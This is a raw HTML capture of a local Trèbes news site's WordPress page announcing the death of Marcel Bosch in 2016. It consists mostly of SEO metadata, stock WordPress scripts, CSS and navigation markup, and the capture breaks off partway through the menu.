

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/deces-de-monsieur-marcel-bosch/
body_size: 31641
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Décès de Monsieur Marcel Bosch | A Trèbes</title>
	<meta name="description" content="Nous avons appris le décès de Monsieur Marcel Bosch Un dernier hommage a eu lieu le 25 Mai A tous ses proches et amis nous adressons nos pensées" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="décès,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/deces-de-monsieur-marcel-bosch/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Décès de Monsieur Marcel Bosch | A Trèbes" />
		<meta property="og:description" content="Nous avons appris le décès de Monsieur Marcel Bosch Un dernier hommage a eu lieu le 25 Mai A tous ses proches et amis nous adressons nos pensées" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/deces-de-monsieur-marcel-bosch/" />
		<meta property="article:published_time" content="2016-05-25T22:02:05+00:00" />
		<meta property="article:modified_time" content="2016-07-04T06:16:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Décès de Monsieur Marcel Bosch | A Trèbes" />
		<meta name="twitter:description" content="Nous avons appris le décès de Monsieur Marcel Bosch Un dernier hommage a eu lieu le 25 Mai A tous ses proches et amis nous adressons nos pensées" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-marcel-bosch\/#article","name":"D\u00e9c\u00e8s de Monsieur Marcel Bosch | A Tr\u00e8bes","headline":"D\u00e9c\u00e8s de Monsieur Marcel Bosch","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2012\/12\/bou.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-marcel-bosch\/#articleImage","width":200,"height":275},"datePublished":"2016-05-26T00:02:05+02:00","dateModified":"2016-07-04T08:16:25+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-marcel-bosch\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-marcel-bosch\/#webpage"},"articleSection":"Actualit\u00e9s, D\u00e9c\u00e8s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-marcel-bosch\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-marcel-bosch\/#listItem","name":"D\u00e9c\u00e8s de Monsieur Marcel Bosch"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-marcel-bosch\/#listItem","position":3,"name":"D\u00e9c\u00e8s de Monsieur Marcel Bosch","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-marcel-bosch\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-marcel-bosch\/","name":"D\u00e9c\u00e8s de Monsieur Marcel Bosch | A Tr\u00e8bes","description":"Nous avons appris le d\u00e9c\u00e8s de Monsieur Marcel Bosch Un dernier hommage a eu lieu le 25 Mai A tous ses proches et amis nous adressons nos pens\u00e9es","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-marcel-bosch\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2016-05-26T00:02:05+02:00","dateModified":"2016-07-04T08:16:25+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/39498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fdeces-de-monsieur-marcel-bosch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fdeces-de-monsieur-marcel-bosch%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-39498 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des 